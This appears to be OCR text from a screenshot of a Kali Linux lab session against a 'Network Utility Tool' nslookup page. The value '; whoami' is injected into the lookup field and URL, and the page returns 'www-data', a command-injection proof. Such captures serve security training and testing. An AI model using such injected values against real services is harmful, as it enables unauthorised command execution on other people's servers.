 IP Finder
172.31.10.143:1013/networkutility/tools/nslookup/?target=%3B+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
; whoami
Submit Button
www-data